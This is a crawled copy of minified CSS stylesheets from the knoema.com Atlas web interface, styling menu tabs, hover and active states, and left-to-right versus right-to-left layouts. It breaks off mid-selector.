table.knoema-table.collection-project a:hover{color:#2050be}#atlas-result-item .atlas-tab-content{opacity:1 !important}p.atlas-banner{min-height:45px;margin-top:0;padding-top:1em;font:1.1em 'PT Sans',sans-serif;font-weight:bold;border:1px dotted #2050be;text-align:center}p.atlas-banner a.button{margin-left:1em;background-color:#2050be;color:#fff;padding:4px 12px;text-decoration:none;display:inline-block;font-weight:normal;font-size:smaller}div#atlas-tab-content div#home-box{clear:left;margin:5px;margin-top:10px;padding:0}div#atlas-tab-content div#home-box div.grid-view>ul{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 -8px}div#atlas-tab-content div#home-box div.grid-view>ul>*{margin:0 8px 12px 8px}div#atlas-tab-content div#home-box div.grid-view>ul>li{width:182px;margin:0 15px 15px 15px !important;padding-bottom:0}div#indicator-preview-host{width:100%;min-height:400px}div#site-footer-links{clear:left}div#search-atlas-region div#atlas{margin:0 !important}div#search-atlas-indicator div#atlas{margin:0 !important;overflow:hidden}div#site-main div.install-button-wrapper{display:inline-block;float:right}html[dir='rtl'] div#site-main div.install-button-wrapper{float:left}html div#site-holder div#site-main div#atlas-header{margin-left:0 !important;margin-right:0 !important}div.new#atlas div.atlas-tab-content div.container{max-height:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Atlas/atlas-menu.6045332a1dd94e092d40fd39707478e96ea57489.less
body_size: 2905
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder div#atlas-header.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas.menu-on-left ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas #menu-holder ul#atlas-tabs li h2,.v7#site-holder div#atlas-header #atlas-tab-content ul#atlas-tabs li h2,.v7#site-holder div#atlas #atlas-tab-content ul#atlas-tabs li h2{font-size:18px}div#atlas-header ul#atlas-tabs,div#atlas ul#atlas-tabs,div#snowflake-menu ul#atlas-tabs,div#atlas-header.menu-on-left ul#atlas-tabs,div#atlas.menu-on-left ul#atlas-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs,div#atlas-header #menu-holder ul#atlas-tabs,div#atlas #menu-holder ul#atlas-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs,div#atlas #atlas-tab-content ul#atlas-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs{margin-top:0.25em}div#atlas-header ul#atlas-tabs li,div#atlas ul#atlas-tabs li,div#snowflake-menu ul#atlas-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs li,div#atlas.menu-on-left ul#atlas-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs li,div#atlas-header #menu-holder ul#atlas-tabs li,div#atlas #menu-holder ul#atlas-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li{display:inline;font-weight:bold;font-family:'PT Sans',sans-serif}div#atlas-header ul#atlas-tabs li a,div#atlas ul#atlas-tabs li a,div#snowflake-menu ul#atlas-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs li a,div#atlas.menu-on-left ul#atlas-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs li a,div#atlas #menu-holder ul#atlas-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a{color:inherit;text-decoration:none}div#atlas-header ul#atlas-tabs li a:focus,div#atlas ul#atlas-tabs li a:focus,div#snowflake-menu ul#atlas-tabs li a:focus,div#atlas-header.menu-on-left ul#atlas-tabs li a:focus,div#atlas.menu-on-left ul#atlas-tabs li a:focus,div#snowflake-menu.menu-on-left ul#atlas-tabs li a:focus,div#atlas-header #menu-holder ul#atlas-tabs li a:focus,div#atlas #menu-holder ul#atlas-tabs li a:focus,div#snowflake-menu #menu-holder ul#atlas-tabs li a:focus,div#atlas-header #atlas-tab-content ul#atlas-tabs li a:focus,div#atlas #atlas-tab-content ul#atlas-tabs li a:focus,div#snowflake-menu #atlas-tab-content ul#atlas-tabs li a:focus{outline:none}div#atlas-header ul#atlas-tabs.topic-tabs,div#atlas ul#atlas-tabs.topic-tabs,div#snowflake-menu ul#atlas-tabs.topic-tabs,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs,div#atlas #menu-holder ul#atlas-tabs.topic-tabs,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs{margin:0.5em 0}div#atlas-header ul#atlas-tabs.topic-tabs li,div#atlas ul#atlas-tabs.topic-tabs li,div#snowflake-menu ul#atlas-tabs.topic-tabs li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{font-size:18px;display:inline-block;text-transform:uppercase;margin-bottom:0.5em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-right:1em}html[dir='rtl'] div#atlas-header ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li{margin-left:1em}div#atlas-header ul#atlas-tabs.topic-tabs li a,div#atlas ul#atlas-tabs.topic-tabs li a,div#snowflake-menu ul#atlas-tabs.topic-tabs li a,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a{color:inherit;text-decoration:none;border-bottom:2px solid transparent;transition:border 0.2s ease}div#atlas-header ul#atlas-tabs.topic-tabs li a:hover,div#atlas ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a:hover{border-bottom-color:#f5f5f5}div#atlas-header ul#atlas-tabs.topic-tabs li a.active,div#atlas ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu ul#atlas-tabs.topic-tabs li a.active,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs li a.active,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs li a.active{border-bottom-color:#2050be}div#atlas-header ul#atlas-tabs.topic-tabs.small li,div#atlas ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu ul#atlas-tabs.topic-tabs.small li,div#atlas-header.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu.menu-on-left ul#atlas-tabs.topic-tabs.small li,div#atlas-header #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas #menu-holder ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #menu-holder ul#atlas-tabs.topic-tabs.small li,div#atlas-header #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#atlas #atlas-tab-content ul#atlas-tabs.topic-tabs.small li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.topic-tabs.small li{font-size:15px;text-transform:none}div#atlas-header ul#atlas-tabs.atlas-lefter,div#atlas ul#atlas-tabs.atlas-lefter,div#snowflake-menu ul#atlas-tabs.atlas-lefter,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter{margin:0}div#atlas-header ul#atlas-tabs.atlas-lefter li,div#atlas ul#atlas-tabs.atlas-lefter li,div#snowflake-menu ul#atlas-tabs.atlas-lefter li,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{display:block;padding-bottom:0.4em}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-right:15px}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li{margin-left:15px}div#atlas-header ul#atlas-tabs.atlas-lefter li a,div#atlas ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{display:block;margin:0;padding:0.15em 0.5em;border-bottom:0;text-decoration:none;color:#444;font-size:18px;transition:background-color 0.2s ease,color 0.2s ease;position:relative}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-left:5px solid transparent}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a{border-right:5px solid transparent}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:hover{background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a[href]:active{background:#f5f5f5}div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,div#atlas ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{content:"";position:absolute;top:0;height:100%;width:50px;background:url(/Img/v4/loader.gif) 75% center no-repeat,linear-gradient(to right,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto;opacity:0;transition:opacity 0.4s ease}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{right:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{left:0}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a:after{background:url(/Img/v4/loader.gif) 25% center no-repeat,linear-gradient(to left,rgba(248,248,248,0),#f8f8f8 50%);background-size:16px,auto}html:not([dir='rtl']) div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html:not([dir='rtl']) div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-left:5px solid #2050be}html[dir='rtl'] div#atlas-header ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.active{border-right:5px solid #2050be}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading,div#atlas ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading{position:relative;color:rgba(68,68,68,0.75);background:#f8f8f8}div#atlas-header ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter li a.loading:after{opacity:1}div#atlas-header ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu.menu-on-left ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #menu-holder ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas-header #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#atlas #atlas-tab-content ul#atlas-tabs.atlas-lefter li.top-topic,div#snowflake-menu #atlas-tab-content ul#atlas-tabs.atlas-lefter 